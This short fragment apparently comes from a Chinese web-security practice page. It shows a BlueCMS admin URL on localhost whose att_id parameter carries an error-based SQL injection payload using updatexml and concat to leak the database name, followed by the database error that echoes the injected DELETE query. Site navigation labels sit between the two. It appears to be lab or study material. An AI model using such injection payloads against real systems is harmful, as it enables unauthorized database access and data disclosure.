 127.0.0.1/bluecms/admin/attachment.php?act=del&att_id=updatexml(1,concat(0x7e,database()),1)
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 github优秀项目 web靶场集合 漏洞库 赏金
Error：Query error:DELETE FROM blue_attachment WHERE att_id = updatexml(1,concat(0x7e,database()),1)